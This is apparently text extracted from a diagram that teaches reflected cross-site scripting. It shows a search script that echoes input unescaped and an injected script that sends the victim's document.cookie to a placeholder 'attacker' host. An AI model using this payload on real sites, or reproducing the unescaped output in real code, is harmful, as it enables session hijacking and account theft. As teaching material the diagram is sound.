 Attacker
Attacker's Server
1
Check this out:
ttp://website/search?
word=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>